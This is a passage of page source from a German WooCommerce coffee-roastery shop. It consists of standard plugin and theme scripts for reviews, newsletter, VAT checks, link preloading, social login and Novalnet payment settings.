<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js" id="dismissible-wp-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js" id="fue-front-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kasse\/??(.*)|\/warenkorb\/?|\/mein-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tegernseer-kaffeeroesterei.de","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","error_badge":"<span class=\"error-badge\">Die UST ID ist nicht g\u00fcltig!<\/span>","correct_badge":"<span class=\"correct-badge\">\u00a0<\/span>","spinner":"<span class=\"spinner-badge\">Validierung ...<\/span>","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"always_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js" id="german-market-wcvat-js-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"1","shopSearchUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"3","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"0","touchHover":"1","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":159605,"search_query":"","signature":"e5454a7c2dad24ed7158202e2afc5561","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=43ebbc6f93","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":159605,"search_query":"","signature":"e5454a7c2dad24ed7158202e2afc5561","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js" id="cbr-pro-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js" id="selectod-js" data-rocket-defer defer></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><style>.lwptoc .lwptoc_i{background-color:#ededed;}.lwptoc_header{color:#282828;}.lwptoc .lwptoc_i A{color:#282828;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#8c8c8c;border-color:#8c8c8c;}.lwptoc .lwptoc_i A:visited{color:#282828;}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_cc_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_cc_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_applepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_applepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_googlepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_googlepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_prepayment_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ideal_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instantbank_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_online_bank_transfer_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_giropay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_twint_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_barzahlen_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_przelewy24_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_eps_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_paypal_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_paypal_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_card_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_bancontact_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_alipay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_wechatpay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_trustly_lang' ).change();
            });
        


